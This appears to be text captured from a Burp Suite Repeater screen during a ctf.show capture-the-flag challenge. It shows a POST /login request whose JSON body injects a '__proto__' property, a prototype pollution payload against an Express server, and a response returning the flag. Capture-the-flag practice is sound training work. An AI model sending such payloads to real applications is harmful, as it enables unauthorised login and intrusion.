 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < ▾ > ▾ Target: http://93022279-d1fc-47a9-a694-3b516d09505b.challenge.ctf.show ?
Request
Pretty Raw \n Actions
1 POST /login HTTP/1.1
2 Host: 93022279-d1fc-47a9-a694-3b516d09505b.challenge.ctf.s
3 Content-Length: 73
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) Appl
7 Content-Type: application/json
8 Origin: http://93022279-d1fc-47a9-a694-3b516d09505b.challe
9 Referer: http://93022279-d1fc-47a9-a694-3b516d09505b.chall
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh,zh-CN;q=0.9
12 Cookie: UM_distinctid=17d400cef9a1a4-05780657bfa0d6-978183
13 Connection: close
14
15 {
"username":"abc",
"password":"123",
16 "__proto__":{
"ctfshow":"36dboy"
}
17 }
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Sat, 27 Nov 2021 02:21:24 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 45
6 Connection: close
7 X-Powered-By: Express
8
9 ctfshow{f3ebc49c-30bd-4494-b214-c0792e0cb013}
INSPECTOR